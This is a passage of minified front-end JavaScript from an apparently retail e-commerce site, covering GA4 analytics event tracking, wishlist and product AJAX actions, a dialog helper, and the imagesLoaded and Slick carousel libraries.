0)})})},registrationSubmit:function(){t("#RegistrationForm").on("submit",function(){S()})},loginSubmit:function(){r.on("loginForm.submit",function(){y({method:"email"})})},sizeGuideClick:function(){t(document).on("click","a.b-size-selector__size-guide",function(){k()})},openPDPImage:function(){t(document).on("click","a.js-click-to-zoom:has(img.main-image-class)",function(){p()})}},e.exports.ga4AddPaymentInfo=l,e.exports.ga4AddShippingInfo=c,e.exports.ga4AddToCart=u,e.exports.ga4AddToWishlist=d,e.exports.ga4SelectWishlist=f,e.exports.ga4RemoveFromWishlist=h,e.exports.ga4SelectWishlist=f,e.exports.ga4BeginCheckout=v,e.exports.ga4CheckoutProgress=g,e.exports.ga4Login=y,e.exports.ga4Purchase=function(e,t){o.ga4EventPush({event:"purchase",ecommerce:{currency:e.currency,payment_type:e.paymentType,shipping:e.shipping,shipping_tier:e.shippingTier,tax:e.tax,transaction_id:e.transactionId,coupon:e.coupon,value:e.value,adjustedMerchandizeTotalNetPrice:e.adjustedMerchandizeTotalNetPrice,adjustedMerchandizeTotalTax:e.adjustedMerchandizeTotalTax,cart_id:e.cart_id,awlab_store:e.awlabStore,transaction_type:e.transactionType,email:e.email,items:t}})},e.exports.ga4RemoveFromCart=m,e.exports.ga4SelectModifyProduct=b,e.exports.ga4SelectItem=w,e.exports.ga4SelectContent=_,e.exports.ga4Share=C,e.exports.ga4SignUp=S,e.exports.ga4ViewCart=function(e,t,i,n){o.ga4EventPush({event:"view_cart",ecommerce:{currency:e,coupon:i,value:n,items:t}})},e.exports.ga4ViewItem=function(e,t,i){o.ga4EventPush({event:"view_item",ecommerce:{currency:e,value:i,items:t}})},e.exports.ga4ViewItemList=T,e.exports.ga4ViewPromotion=function(e){o.ga4EventPush({event:"view_promotion",ecommerce:{items:e}})},e.exports.ga4PageView=function(e){o.ga4EventPush({event:"page_view_ga4",page_type:e.pageType,page_url:e.pageURL,page_path:e.pagePath,user_id:e.userID,login_status:e.loginStatus,customer_type:e.customerType,country:e.country,system_environment:e.systemEnvironment})},e.exports.ga4ClickMenuNav=O,e.exports.ga4ClickFilter=x,e.exports.ga4Scroll=P,e.exports.ga4Subscribe=$,e.exports.ga4SelectSizeGuide=k,e.exports.ga4OpenPDPImage=p,e.exports.ga4SelectLook=function(e,t){o.ga4EventPush({event:"select_look_"+e,page_url:t})}}).call(this,i(0))},function(e,t,i){"use strict";(function(t){function i(e,t,i){if(e&&t){i=i||"category";var o=void 0,n=void 0;for(o=1;o<=5;o++)t&&!t["category"+o]||(n=i+o,"item_category"===i&&1===o&&(n=i),t&&(e[n]=t["category"+o]));return e}}function o(e){if(e){if(e.listId)return e.listId;if("product"===window.pageContext.analytics.page.pageType){try{var i=window.sessionStorage.getItem("analyticsListId");if(i)return window.sessionStorage.removeItem("analyticsListId"),window.pageContext.analytics.product.listId=i,i}catch(e){}var o=new URL(window.location.href).searchParams.get("cgid");return window.pageContext.analytics.product&&window.pageContext.analytics.product.listId||o||"detail"}if("category"===window.pageContext.analytics.page.pageType){var n=t(".js-product-impression").first().data("cgid");if(n)return n}return e.list||window.pageContext.analytics.page.pageType}}function n(e){if(!e||!e.length)return[];return e.map(function(e){var t={item_id:e.id,item_name:e.name,index:e.position||0,item_brand:e.brand,price:parseFloat(e.price),quantity:e.quantity||1,item_dimension1:e.dimension1||"",item_dimension2:e.dimension2||"",item_dimension3:e.dimension3||"",shop_the_look:"no"};if(i(t,e,"item_category"),e.variant&&(t.item_variant=e.variant.replace("|"," | ")),e.coupon&&(t.coupon=e.coupon),e.discount&&(t.discount=parseFloat(e.discount)),e.gender&&(t.item_gender=e.gender),e.promotionName&&(t.promotion_id=e.promotionName,t.promotion_name=e.promotionName),e.season&&(t.item_season=e.season),e.salesStatus&&(t.item_sales_status=e.salesStatus),e.stockStatus&&(t.item_stock_status=e.stockStatus),e.size&&(t.item_size=e.size),e.shopTheLook)t.shop_the_look=e.shopTheLook||"no";else if(window.localStorage&&window.localStorage.shopTheLook){var n=JSON.parse(window.localStorage.shopTheLook);n&&n.includes(e.id)&&(t.shop_the_look="yes")}return t.item_list_id=o(e),t.item_list_name=t.item_list_id,t})}e.exports={initFunctionsFromObject:function(e,t,i){if(e&&t)for(var o=e.length,n=0;n<o;n++){var r=e[n];r in t&&t[r].apply(this,i)}},createProductObject:function(e,t,o){var n={name:e.name,id:e.id,price:e.price,brand:e.brand,category:e.category,list:t,position:o,quantity:1};return"quantity"in e&&e.quantity&&(n.quantity=parseInt(e.quantity)),e.gender&&(n.gender=e.gender),e.variant&&(n.variant=e.variant),e.netPrice&&(n.netPrice=e.netPrice),e.tax&&(n.tax=e.tax),e.discount&&(n.discount=e.discount),e.promotionName&&(n.promotionName=e.promotionName),e.dimension1&&(n.dimension1=e.dimension1),e.dimension2&&(n.dimension2=e.dimension2),e.dimension3&&(n.dimension3=e.dimension3),e.season&&(n.season=e.season),e.salesStatus&&(n.salesStatus=e.salesStatus),e.stockStatus&&(n.stockStatus=e.stockStatus),e.size&&(n.size=e.size),e.listId?n.listId=e.listId:"product"===window.pageContext.analytics.page.pageType&&window.pageContext.analytics.product.listId&&(n.listId=window.pageContext.analytics.product.listId),i(n,e),n},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return e.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,i,o,n){t[i]=decodeURIComponent(n).replace(/\+/g," ")}),t},getHash:function(e){var t=window.location;return(e=e||t.hash||window.pageHash||"").length>1?this.getQueryStringParams(e.substr(1)):{}},getListName:function(e,t,i){var o=window.pageContext.analytics.page.pageType,n=t&&t.parents("[data-recommendation-container]").data("recommendationContainer");return n?o+" "+n:e?i?e:o+" "+e:o},trackGAEvent:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,n=arguments.length>4&&void 0!==arguments[4]&&arguments[4];window.dataLayer&&window.dataLayer.push({event:"GAevent",eventCategory:e,eventAction:t,eventLabel:i,eventValue:o,eventNotInteraction:n})},getCheckoutData:function(e,t,i){var o=[];if(e.basket&&e.basket.ecommerce)for(var n=0;n<e.basket.ecommerce.length;n++){var r=e.basket.ecommerce[n],s=this.createProductObject(r);s.quantity=r.quantity,s.position=n,o.push(s)}return{event:"eec.checkout",ecommerce:{checkout:{actionField:{step:t,option:i},products:o}}}}},e.exports.extendProductDataWithGA4Categories=i,e.exports.ga4GetProductItemListId=o,e.exports.addShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook);t&&!t.includes(e)&&(t.push(e),window.localStorage.shopTheLook=JSON.stringify(t))}else window.localStorage.shopTheLook=JSON.stringify([e])},e.exports.removeShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook);if(t&&t.includes(e)){var i=t.indexOf(e);i>-1&&t.splice(i,1),t.length>0?window.localStorage.shopTheLook=JSON.stringify(t):window.localStorage.removeItem("shopTheLook")}}},e.exports.removeAllShopTheLook=function(){window.localStorage&&window.localStorage.shopTheLook&&window.localStorage.removeItem("shopTheLook")},e.exports.syncShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook),i=[];t&&t.length>0&&(e.products.forEach(function(e){t.includes(e.item_id)&&i.push(e.item_id)}),i.length>0?window.localStorage.shopTheLook=JSON.stringify(i):window.localStorage.removeItem("shopTheLook"))}},e.exports.ga4GetProducts=n,e.exports.ga4GetCartData=function(e){var t=[];if(e.basket&&e.basket.ecommerce)for(var i=0;i<e.basket.ecommerce.length;i++){var o=e.basket.ecommerce[i],r=this.createProductObject(o);r.quantity=o.quantity,r.position=i,t.push(r)}return{products:n(t),coupons:e.order&&e.order.couponCodeName,value:e.basket.values.value}},e.exports.ga4GetPromotions=function(e){return e&&e.length?e.map(function(e){return{item_id:e.id,promotion_id:e.id,promotion_name:e.name,creative_name:e.creative,creative_slot:e.position}}):[]},e.exports.ga4EventPush=function(e){e&&e.event&&(e.timestamp=Date.now(),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e))},e.exports.getPromoIndex=function(e){var i=t(e),o=t(".js-analytics-banner").index(i);return o>=0?o:0}}).call(this,i(0))},function(e,t,i){"use strict";var o=r(i(4)),n=r(i(249));function r(e){return e&&e.__esModule?e:{default:e}}o.default.registerAction("product.load.variation",function(e){return n.default.load({url:e.url,data:{cgid:e.cgid},dataType:"html"})}),o.default.registerAction("product.load.availability",function(e){return n.default.getJson({url:Urls.getAvailability,data:{pid:e.productId}})}),o.default.registerAction("product.get.feedaty",function(e){return n.default.load({url:Urls.getFeedatyRatings,data:{pid:e.pid,color:e.color}})})},function(e,t,i){"use strict";var o=r(i(4)),n=r(i(249));function r(e){return e&&e.__esModule?e:{default:e}}var s=o.default.getEmitter("wishlist");o.default.registerAction("wishlist.add",function(e){return(0,n.default)({url:e,dataType:"json"}).then(function(e){s.emit("updated",{count:e.count})})}),o.default.registerAction("wishlist.remove",function(e){return(0,n.default)({type:"POST",url:Urls.wishListRemoveItem,dataType:"json",data:{pid:e.pid}}).then(function(e){e.success&&s.emit("updated",{count:e.count})})})},,function(e,t,i){(function(t){var i="object"==typeof t&&t&&t.Object===Object&&t;e.exports=i}).call(this,i(3))},function(e,t){e.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var i=0,o=e.length;i<o&&!1!==t(e[i],i);i++);}}},function(e,t,i){"use strict";(function(e){var i;t.show=function(t){var o=t&&0!==e(t).length?e(t):e("body");return 0===(i=i||e(".loader")).length&&(i=e("<div/>").addClass("loader").append(e("<div/>").addClass("loader-indicator"),e("<div/>").addClass("loader-bg"))),i.appendTo(o).show()},t.hide=function(){i&&i.hide()}}).call(this,i(0))},function(e,t,i){"use strict";(function(t,o){var n=i(343),r=i(7),s=i(302),a={create:function(e){var i,n;0===(i="string"==typeof e.target?"#"===e.target.charAt(0)?t(e.target):t("#"+e.target):e.target instanceof o?e.target:t("#dialog-container")).length&&i.selector&&"#"===i.selector.charAt(0)&&(n=i.selector.substr(1),i=t("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=i,this.$container.dialog(t.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e)},openWithContent:function(e){var t,i;this.$container&&(t=e.content||e.html)&&(this.$container.empty().html(t),this.$container.dialog("isOpen")||this.$container.dialog("open"),e.options&&(i=e.options.position),i||(i=this.settings.position),s(this.$container).on("done",function(){this.$container.dialog("option","position",i)}.bind(this)),("function"==typeof e.callback?e.callback:function(){})())},replace:function(e){this.$container&&(e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),n.load({url:e.url,data:e.data,callback:function(t){e.content=t,this.openWithContent(e)}.bind(this)})):e.html&&this.openWithContent(e))},close:function(){this.$container&&this.$container.dialog("close")},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,overlay:{opacity:.5,background:"black"},resizable:!1,title:"",width:"800",close:function(){t(this).dialog("close")},position:{my:"center",at:"center",of:window,collision:"flipfit"}}};e.exports=a}).call(this,i(0),i(0))},function(e,t,i){var o,n;
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(r,s){"use strict";o=[i(344)],void 0===(n=function(e){return function(e,t){var i=e.jQuery,o=e.console;function n(e,t){for(var i in t)e[i]=t[i];return e}var r=Array.prototype.slice;function s(e,t,a){if(!(this instanceof s))return new s(e,t,a);var l=e;"string"==typeof e&&(l=document.querySelectorAll(e)),l?(this.elements=function(e){if(Array.isArray(e))return e;if("object"==typeof e&&"number"==typeof e.length)return r.call(e);return[e]}(l),this.options=n({},this.options),"function"==typeof t?a=t:n(this.options,t),a&&this.on("always",a),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(l||e))}s.prototype=Object.create(t.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var i=e.querySelectorAll("img"),o=0;o<i.length;o++){var n=i[o];this.addImage(n)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(o=0;o<r.length;o++){var s=r[o];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,o=i.exec(t.backgroundImage);null!==o;){var n=o&&o[2];n&&this.addBackground(n,e),o=i.exec(t.backgroundImage)}},s.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},s.prototype.addBackground=function(e,t){var i=new c(e,t);this.images.push(i)},s.prototype.check=function(){var e=this;function t(t,i,o){setTimeout(function(){e.progress(t,i,o)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+i,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},s.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((i=t).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(i(this))})},s.makeJQueryPlugin(),s}(r,e)}.apply(t,o))||(e.exports=n)}("undefined"!=typeof window?window:this)},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0)],void 0===(r="function"==typeof(o=function(e){var t=window.Slick||{};(t=function(){var t=0;return function(i,o){var n,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,n=e(i).data("slick")||{},r.options=e.extend({},r.defaults,o,n),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange");r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,o){var n=this;if("boolean"==typeof i)o=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?e(t).appendTo(n.$slideTrack):o?e(t).insertBefore(n.$slides.eq(i)):e(t).insertAfter(n.$slides.eq(i)):!0===o?e(t).prependTo(n.$slideTrack):e(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var o={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),e({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(o[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(o)):(o[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?o[n.animType]="translate3d("+t+"px, 0px, 0px)":o[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(o),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)i.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=i.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,o,n,r,s,a=this;if(o=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,n=Math.ceil(r.length/s),e=0;e<n;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var u=e*s+(t*a.options.slidesPerRow+i);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}o.appendChild(l)}a.$slider.empty().append(o),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var o,n,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(o in n=null,s.breakpoints)s.breakpoints.hasOwnProperty(o)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[o]&&(n=s.breakpoints[o]):r>s.breakpoints[o]&&(n=s.breakpoints[o]));null!==n?null!==s.activeBreakpoint?(n!==s.activeBreakpoint||i)&&(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=n):(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=n),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,i){var o,n,r,s=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),r=s.slideCount%s.options.slidesToScroll!=0,o=r?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":n=0===o?s.options.slidesToScroll:s.options.slidesToShow-o,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-n,!1,i);break;case"next":n=0===o?s.options.slidesToScroll:o,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+n,!1,i);break;case"index":var l=0===t.data.index?0:t.data.index||a.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(t=this.getNavigableIndexes(),i=0,e>t[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible 